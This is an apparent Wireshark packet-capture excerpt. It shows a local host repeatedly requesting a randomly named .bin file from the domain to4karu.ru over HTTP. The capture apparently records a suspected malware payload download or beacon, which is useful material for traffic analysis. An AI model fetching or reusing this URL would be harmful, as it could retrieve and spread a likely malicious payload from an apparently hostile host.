 No. Time Source Destination Protocol Length Info
315 90.572871883 192.168.10.3 192.168.10.1 HTTP 154 GET /ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin HTTP/1.1
318 90.582118502 192.168.10.1 192.168.10.3 HTTP 314 HTTP/1.1 200 OK (text/html)
329 95.912383543 192.168.10.3 192.168.10.1 HTTP 130 GET /ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin HTTP/1.1
Frame 315: 154 bytes on wire (1232 bits), 154 bytes captured (1232 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.10.3, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 15090, Dst Port: 80, Seq: 1, Ack: 1, Len: 98
Hypertext Transfer Protocol
GET /ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin HTTP/1.1\r\n
Host: to4karu.ru\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://to4karu.ru/ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin]
[HTTP request 1/1]
[Response in frame: 318]